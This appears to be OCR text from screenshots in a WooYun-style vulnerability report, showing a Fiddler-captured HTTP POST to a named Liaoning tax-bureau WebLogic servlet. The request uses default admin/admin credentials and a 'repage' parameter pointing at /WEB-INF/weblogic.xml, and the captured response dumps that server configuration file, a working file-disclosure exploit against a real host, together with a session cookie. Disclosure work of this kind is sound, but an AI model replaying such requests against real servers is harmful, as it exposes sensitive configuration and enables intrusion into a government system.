 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Date: Mon, 23 Nov 2015 02:06:06 GMT
Content-Length: 3206
Last-Modified: Tue, 18 May 2010 02:13:07 GMT
Accept-Ranges: bytes
<!DOCTYPE weblogic-web-app PUBLIC "-//BEA Systems, Inc.//DTD Web Application
7.0//EN" "http://www.bea.com/servers/wls700/dtd/weblogic700-web-jar.dtd">
<weblogic-web-app> <session-descriptor> <session-param> <param-
name>URLRewritingEnabled</param-name> <param-value>true</param-value>
</session-param> <session-param> <param-name>IDLength</param-name>
<param-value>52</param-value> </session-param> <session-param>
<param-name>CookieComment</param-name> <param-value>WebLogic Server Session
Tracking Cookie</param-value> </session-param> <session-param>
<param-name>CookieMaxAgeSecs</param-name> <param-value>-1</param-value>
</session-param> <session-param> <param-name>CookieName</param-name>
<param-value>JSESSIONID</param-value> </session-param> <session-param>
<param-name>InvalidationIntervalSecs</param-name> <param-
value>60</param-value> </session-param> <session-param> <param-
name>JDBCConnectionTimeoutSecs</param-name> <param-value>120</param-value>
</session-param> <session-param> <param-
name>PersistentStoreCookieName</param-name> <param-value>WLCOOKIE</param-
value> </session-param> <session-param> <param-
name>PersistentStoreDir</param-name> <param-value>session_db</param-value>
</session-param> <session-param> <param-
name>PersistentStoreType</param-name> <param-value>memory</param-value>
</session-param> <session-param> <param-name>CookiesEnabled</param-name>
<param-value>true</param-value> </session-param> <session-param>
<param-name>TrackingEnabled</param-name> <param-value>true</param-value>
</session-param> <session-param> <param-name>TimeoutSecs</param-name>
<param-value>36000</param-value> </session-param> </session-descriptor>
<jsp-descriptor> <jsp-param> <param-name>compileCommand</param-name>
<param-value>javac</param-value> </jsp-param> <jsp-param> <param-
name>verbose</param-name> <param-value>true</param-value> </jsp-param>
<jsp-param> <param-name>keepgenerated</param-name> <param-
value>false</param-value> </jsp-param> <jsp-param> <param-
name>pageCheckSeconds</param-name> <param-value>1</param-value> </jsp-
param> <jsp-param> <param-name>packagePrefix</param-name> <param-
value>jsp_servlet</param-value> </jsp-param> <jsp-param> <param-
name>noTryBlocks</param-name> <param-value>false</param-value> </jsp-
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://wsrz.tax.ln.cn:7001/UserInfoConfirmServlet HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://wsrz.tax.ln.cn:7001/menu/index.jsp
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: wsrz.tax.ln.cn:7001
Content-Length: 74
Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=WStR6YJJN3WPCW1XQxTxWRZ50yZ7pHSxh9ZJ2nQYmtxm1VSDqQBs!-304065291
nsrsbh=admin&pwd=admin&repage=/WEB-INF/weblogic.xml&Submit=+%B5%C7+%C2%BC+
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Date: Mon, 23 Nov 2015 02:06:06 GMT
Content-Length: 3206
Last-Modified: Tue, 18 May 2010 02:13:07 GMT
Accept-Ranges: bytes
<!DOCTYPE weblogic-web-app PUBLIC "-//BEA Systems, Inc.//DTD Web Application 7.0//EN" "http://
<weblogic-web-app>
<session-descriptor>
<session-param>
<param-name>URLRewritingEnabled</param-name>
<param-value>true</param-value>
</session-param>
<session-param>
<param-name>IDLength</param-name>
<param-value>52</param-value>
</session-param>
<session-param>
<param-name>CookieComment</param-name>
<param-value>WebLogic Server Session Tracking Cookie</param-value>
</session-param>
<session-param>
<param-name>CookieMaxAgeSecs</param-name>
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 3,371 Auto-saved changes to request from Standard.RawRequest at 10:02:30.4280869
www.wooyun.org